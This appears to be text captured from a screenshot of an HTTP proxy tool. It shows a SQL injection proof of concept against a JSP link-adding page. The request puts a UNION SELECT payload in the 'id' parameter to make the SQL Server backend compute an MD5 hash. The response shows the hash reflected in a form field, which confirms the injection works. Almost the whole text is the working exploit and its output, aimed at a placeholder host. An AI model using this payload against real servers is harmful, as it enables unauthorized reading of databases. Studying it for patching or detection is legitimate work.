 Request
Pretty Raw Hex \n
1 GET /linksframe/linkadd.jsp?id=
666666%27+union+all+select+null%2Cnull%2Csys.fn_sqlva
rbasetostr%28HashBytes%28%27MD5%27%2C%27123456%27%29%
29%2Cnull%2Cnull%2C%27 HTTP/1.1
2 Host: your-ip
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0;
Windows NT 6.1)
4 Accept: */*
5 Connection: Keep-Alive
6
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
28
29 <tr bgcolor="#f5f5f5">
30 <TD >
&nbsp;
</td>
31 <TD >
地址名称：
32 <input name="linkcaption" type="text"
id="linkcaption" size="40"
33 value=
0xe10adc3949ba59abbe56e057f20f883e
34
35 >
&nbsp;&nbsp;&nbsp;例如：搜狐
36 </td>
37 <TD >
&nbsp;
</td>
Search 0 highlights